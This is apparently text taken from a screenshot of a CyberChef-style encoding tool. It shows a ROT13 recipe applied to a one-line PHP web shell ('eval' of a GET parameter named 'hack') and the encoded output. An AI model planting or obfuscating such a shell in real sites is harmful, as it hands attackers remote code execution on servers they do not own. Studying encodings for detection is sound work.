 Recipe
ROT13
Rotate lower case chars
Rotate upper case chars
Rotate numbers
Amount
13
Input
<?php @eval($_GET['hack']);?>
ABC 29 1
Tт Raw Bytes
Output
<?cuc @riny($_TRG['unpx']);?>